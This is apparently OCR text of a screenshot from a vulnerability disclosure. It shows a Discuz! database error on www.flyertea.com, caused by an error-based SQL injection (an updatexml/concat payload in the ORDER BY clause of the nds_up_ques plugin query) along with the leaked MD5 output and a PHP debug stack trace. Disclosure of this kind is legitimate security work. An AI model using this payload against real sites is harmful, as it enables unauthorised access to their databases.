 www.flyertea.com -
www.flyertea.com/plugin.php?id=nds_up_ques:nds_ques_viewanswer&
K
常用站点 基础知识 行业发展 渗透测试 网络安全 网盘播客 杂乱 app测试
Discuz! Database Error
(1105) XPATH syntax error: ''c4ca4238a0b923820dcc509a6f75849'
SELECT * FROM ques_user WHERE `topicid`='' AND author = '1' ORDER by dateline and 1=(updatexml(1,concat(0x27,MD5(1)),1))-- DESC LIMIT ,
PHP Debug
No. File Line Code
1 plugin.php 47 include(%s)
2 source/plugin/nds_up_ques/nds_ques_viewanswer.inc.php 43 discuz_database::query(%s)
3 source/class/discuz/discuz_database.php 136 db_driver_mysql->query(%s, false, false)
4 source/class/db/db_driver_mysql.php 151 db_driver_mysql->halt(%s, %d, %s)
5 source/class/db/db_driver_mysql.php 219 break()
www.wooyun.org
www.flyertea.com 已经将此出错信息详细记录, 由此给您带来的访问不便我们深感歉意. Need Help?